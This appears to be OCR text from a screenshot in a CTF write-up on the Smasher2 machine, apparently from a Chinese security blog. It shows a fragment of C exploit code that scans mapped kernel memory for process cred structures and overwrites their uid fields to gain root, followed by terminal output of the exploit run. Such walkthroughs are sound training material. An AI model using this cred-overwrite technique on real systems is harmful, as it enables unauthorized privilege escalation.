 dayuApocalyst
dayuSmasher2
1.xlsx
dayu@kali: ~/桌面/dayuSmasher2
dzonerzy@smasher2: ~
dayu@kali: ~/桌面/dayuSmasher2 172x20
addr[credIt++] = 0;
addr[credIt++] = 0;
addr[credIt++] = 0;
addr[credIt++] = 0;
addr[credIt++] = 0;
if (getuid() == 0){
printf("[*] Process cred structure found ptr: %p, crednum: %d\n", addr, credNum);
break;
}
else{
credIt = 0;
addr[credIt++] = uid;
addr[credIt++] = uid;
addr[credIt++] = uid;
addr[credIt++] = uid;
addr[credIt++] = uid;
addr[credIt++] = uid;
addr[credIt++] = uid;
addr[credIt++] = uid;
dzonerzy@smasher2: /dev/shm 60x28
dzonerzy@smasher2:/dev/shm$ ls
pwn
dzonerzy@smasher2:/dev/shm$ ./pwn
[+] PID: 16602
[*] Open OK fd: 3
[*] mmap OK address: 42424000
[*] Current UID: 1000
[*] Cred structure found! ptr: 0x76212304, crednum: 1
[*] Cred structure found! ptr: 0x76212844, crednum: 2
[*] Cred structure found! ptr: 0x76212e44, crednum: 3
[*] Cred structure found! ptr: 0x76212fc4, crednum: 4
[*] Cred structure found! ptr: 0x76213084, crednum: 5
[*] Cred structure found! ptr: 0x76213744, crednum: 6
[*] Cred structure found! ptr: 0x76213e04, crednum: 7
[*] Cred structure found! ptr: 0x763f52c4, crednum: 8
[*] Cred structure found! ptr: 0xaf130004, crednum: 9
[*] Cred structure found! ptr: 0xaf130244, crednum: 10
[*] Cred structure found! ptr: 0xaf130484, crednum: 11
[*] Cred structure found! ptr: 0xaf130544, crednum: 12
[*] Process cred structure found ptr: 0xaf130544, crednum: 1
2
dzonerzy@sm
dzonerzy@smasher2:~$
大余安全
https://blog.csdn.net/qq_34801745